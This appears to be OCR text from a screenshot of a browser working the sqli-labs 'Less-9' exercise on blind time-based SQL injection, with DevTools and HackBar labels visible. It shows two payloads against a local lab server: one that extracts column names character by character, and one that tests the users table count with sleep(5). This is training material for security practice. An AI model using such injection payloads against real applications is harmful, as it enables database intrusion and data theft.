 Less-9 Blind- Time based- Sin
不安全
192.168.70.14:8088/Less-9/?id=1%27%20and%20if(ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20tabl...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-9/?id=1' and if((select count(username) from users)=13,sleep(5),0)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6